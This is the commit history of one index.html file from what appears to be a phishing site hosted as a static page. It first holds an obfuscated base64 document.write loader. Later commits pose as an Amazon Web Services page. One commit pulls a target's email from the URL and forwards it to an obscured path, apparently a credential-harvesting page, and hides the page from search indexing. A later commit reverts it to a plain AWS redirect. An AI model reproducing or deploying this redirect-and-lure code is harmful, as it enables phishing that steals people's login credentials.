
==== index.html @ eb1bfa52 "Add files via upload" ====
<html>
  <head>
  </head>
  <body>
    <script>
	var cnt = "3";
      document.write(window.atob('[base64]'))
    </script>
  </body>
</html>

==== commit c195d119: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,10 +1,32 @@
-<html>
-  <head>
-  </head>
-  <body>
-    <script>
-	var cnt = "3";
-      document.write(window.atob('[base64]'))
-    </script>
-  </body>
-</html>+<!DOCTYPE html>
+<html lang="en">
+<head>
+
+<title>Cloud Computing Services - Amazon_Web_Services (AWS)</title> 
+  <meta name="description" content="-Amazon Web Services offers reliable, scalable, and  inexpensive cloud computing services. Free to join, pay only for what you use."> 
+  <meta name="robots" content="index, follow"> 
+
+<meta property="og:type" content="company"> 
+  <meta property="og:url" content="https://aws.amazon.com/"> 
+  <meta property="og:image" content="https://a0.awsstatic.com/libra-css/images/logos/aws_logo_smile_1200x630.png"> 
+  <meta property="og:site_name" content="-Amazon Web Services, Inc."> 
+  <meta name="google-site-verification" content="XHghG81ulgiW-3EylGcF48sG28tBW5EH0bNUhgo_DrU"> 
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+</head>
+<body>
+	
+<script>
+	var baseUrl = (window.location).href;
+              var url = baseUrl.substring(baseUrl.lastIndexOf('=') + 1);
+          	window.onload = function() {
+    // similar behavior as an HTTP redirect
+   window.location.replace("https://aws.amazon.com/");
+}
+          
+		
+
+      </script>
+
+</body>
+</html>

==== commit 5a9b3c40: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,32 +1,36 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+       <title> home </title>
 
-<title>Cloud Computing Services - Amazon_Web_Services (AWS)</title> 
-  <meta name="description" content="-Amazon Web Services offers reliable, scalable, and  inexpensive cloud computing services. Free to join, pay only for what you use."> 
-  <meta name="robots" content="index, follow"> 
+<meta name="description" content="RFQ_">
+<meta name="keywords" content="Demands">
 
-<meta property="og:type" content="company"> 
-  <meta property="og:url" content="https://aws.amazon.com/"> 
-  <meta property="og:image" content="https://a0.awsstatic.com/libra-css/images/logos/aws_logo_smile_1200x630.png"> 
-  <meta property="og:site_name" content="-Amazon Web Services, Inc."> 
-  <meta name="google-site-verification" content="XHghG81ulgiW-3EylGcF48sG28tBW5EH0bNUhgo_DrU"> 
+<meta name="robots" content="noindex, noarchive, nofollow, nosnippet">
+
+<meta property="og:title" content="Overview">
+
+<meta property="og:type" content="website">
+
+<meta property="og:site_name" content="_&amp;RequiredItems">
+
+<meta property="og:description" content="&amp;RFQProjects">
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
 </head>
 <body>
-	
+  
 <script>
-	var baseUrl = (window.location).href;
+  var baseUrl = (window.location).href;
               var url = baseUrl.substring(baseUrl.lastIndexOf('=') + 1);
-          	window.onload = function() {
+            window.onload = function() {
     // similar behavior as an HTTP redirect
-   window.location.replace("https://aws.amazon.com/");
+   window.location.replace("_btRnI7RTPrWhctKKXxCvsRBQKmJJcSVJSCRNjrBgRGlLHzwjBdQmRvgwDSDV/?email="+url);
 }
           
-		
+    
 
       </script>
 
 </body>
-</html>
+</html>
==== commit 3055ce11: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,36 +1,32 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-       <title> home </title>
 
-<meta name="description" content="RFQ_">
-<meta name="keywords" content="Demands">
+<title>Cloud Computing Services - Amazon_Web_Services (AWS)</title> 
+  <meta name="description" content="-Amazon Web Services offers reliable, scalable, and  inexpensive cloud computing services. Free to join, pay only for what you use."> 
+  <meta name="robots" content="index, follow"> 
 
-<meta name="robots" content="noindex, noarchive, nofollow, nosnippet">
-
-<meta property="og:title" content="Overview">
-
-<meta property="og:type" content="website">
-
-<meta property="og:site_name" content="_&amp;RequiredItems">
-
-<meta property="og:description" content="&amp;RFQProjects">
+<meta property="og:type" content="company"> 
+  <meta property="og:url" content="https://aws.amazon.com/"> 
+  <meta property="og:image" content="https://a0.awsstatic.com/libra-css/images/logos/aws_logo_smile_1200x630.png"> 
+  <meta property="og:site_name" content="-Amazon Web Services, Inc."> 
+  <meta name="google-site-verification" content="XHghG81ulgiW-3EylGcF48sG28tBW5EH0bNUhgo_DrU"> 
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
 </head>
 <body>
-  
+	
 <script>
-  var baseUrl = (window.location).href;
+	var baseUrl = (window.location).href;
               var url = baseUrl.substring(baseUrl.lastIndexOf('=') + 1);
-            window.onload = function() {
+          	window.onload = function() {
     // similar behavior as an HTTP redirect
-   window.location.replace("_btRnI7RTPrWhctKKXxCvsRBQKmJJcSVJSCRNjrBgRGlLHzwjBdQmRvgwDSDV/?email="+url);
+   window.location.replace("https://aws.amazon.com/");
 }
           
-    
+		
 
       </script>
 
 </body>
-</html>+</html>
